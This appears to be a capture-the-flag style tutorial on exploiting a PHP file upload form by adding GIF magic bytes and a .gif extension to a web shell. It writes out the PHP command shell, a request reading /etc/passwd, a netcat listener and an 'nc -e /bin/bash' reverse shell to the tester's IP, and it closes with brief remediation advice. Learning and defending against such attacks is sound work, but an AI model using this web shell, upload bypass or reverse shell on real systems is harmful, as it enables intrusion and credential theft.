Local file upload – Magic byte change file type
Magic numbers are the first bits of a file which uniquely identify the type of file. it can be helpful to look for file format signatures and inferring how the application is using them based on these signatures, as well as how these formats may be abused to provoke undefined behavior within the application.
To identify these common file format signatures one typically only need to look as far as the first few bytes of the file in question. This is what’s often called “magic bytes”, a term referring to a block of arcane byte values used to designate a filetype in order for applications to be able to detect whether or not the file they plan to parse and consume is of the proper format.
For example, a jpeg file starts with ffd8 ffe0 0010 4a46 4946 0001 0101 0047 ……JFIF….. or ffd8 shows that it’s a JPEG file.
- file image.jpeg
- file -i image.jpeg
- xxd image.jpeg | head

Magic numbers (File signatures) are typically not visible to the user, but, can be seen by using a hex editor or by using the ‘xxd’ command to read the file
Changing the values raise a flag for malware or potential damage.
Exploiting file upload functionality with this trick
In this scenario we see a basic php file upload. First we test functionality of the application and capture the requests with a proxy.



1. If we just click on upload and select no file it shows “Invalid image file.” Error

In proxy the response doesn’t show much


We uploaded an image file successfully message received “file uploaded, refresh gallery”
Looking at the gallery we confirm the file is stored in the server and accessible to us.


The image is store by photos.php and displayed in /uploads/ it also changes the name “10_10_14_36.jpeg”. It seems IP address + file extension
Exploiting the upload functionality
1. We will try to upload a simple GET php file.

- vi shell.php # We name the file shell.php
- <?php echo shell_exec($_GET[‘cmd’]); ?>
Try to upload it. As a result, we get “invalid image file.” This means the mechanism does somehow file checking.
2. As we have the source code we will determine what is going on in the background. First we search within the files to see what the user can enter
- grep -Ri ‘$_’ *

We have there “check_file_type” function. And also it checks if “$_POST[‘submit’]” has been set. We will inspect this upload.php file.


The block of code below may indicate the following
- Check if POST ‘submit’ has been entered, if not empty which means there was a file set the value as the variable $myfile
- If the result of “check_file_type” is false, display “invalid image file.”, the text we were getting
Now I will inspect “check_file_type” function, I need to find which file includes it

This one shows that lib,php contains that function, so, we are reading that file
- cat lib.php

In this other block of code within lib.php, we found our function “check_file_type”, this function is dependent on “file_mime_type” to return either true or false.
It seems this one piece of code opens the file raw data and checks the content for its type.
Changing file type
So, now we will change the file content to show our script which is ASCII to show as .gif
For this first we need to look at the list of magic bytes, you can search on the internet.
https://en.wikipedia.org/wiki/List_of_file_signatures
In the contents of the site above we see the codes that represent each format.

GIF8 is used for .gif file so we append that to the beginning of the file
- GIF8; <?php echo shell_exec($_GET[‘cmd’]); ?>
- file shell.php
Now we can try to upload the file.
This time we still got blocked and the error message, another mechanism should be verifying the file extension. The error message displayed this time varies a little bit. There is no ending “.”
I found the second verification mechanism within upload.php, if this fails we get “Invalid image file”. There we have the allowed formats jpg, png, gif, jpeg
Now we are changing the file name, and try to upload again:
- mv shell.php shell.php.gif

We got to upload the file successfully
So far we have bypassed the metadata check mechanism and the file name format verification. Now, you need to locate where the server stores the file and execute

In this case this has been saved in /uploads/10_10_14_36.php.gif
Exploiting the system
As our script needs a GET request we use the URL to enter system commands
- http://10.10.10.146/uploads/10_10_14_36.php.gif?cmd=cat /etc/passwd

We now know that the script works now a reverse Shell can be executed
1. Start a listener in Kali/Parrot OS
- nc -lvp 4444
![]()
2. in the browser enter a netcat command
- http://10.10.10.146/uploads/10_10_14_36.php.gif?cmd=nc -e /bin/bash 10.10.14.36 4444

The IP & Port values vary depending on your system IP and Port in use.
Doing this with Burp Suite. Bonus
1. upload the shell.php file we created as it was originally

- file shell.php
- cat shell.php
2. Upload the file and capture the request and response using BurpSuite
The Request uses POST we see it in the screenshot, also, there is the filename and its contents. 

We will modify the value of the variable “filename” and the contents of the file, our mission is the following:
- name the file from shell.php to shell.php.gif
- to insert our magic byte “GIF8” to make it look as a .gif file

The response is the following “file uploaded, refresh gallery”. We didn’t change the file itself it is still being shell.php in our PC, we changed it on the go. We complained with the file being .gif and the file contents were sent as gif (GIF8)
- file shell.php
![]()
Solution
1. There is no authentication or authorization check to make sure that the user has signed in (authentication) and has access to perform a file upload (authorization).
2. When receiving an upload, you can avoid attackers uploading executable PHP or other code by examining your uploads for content. For example, if you are accepting image uploads, call the PHP getimagesize() function on the uploaded file to determine if it is a valid image.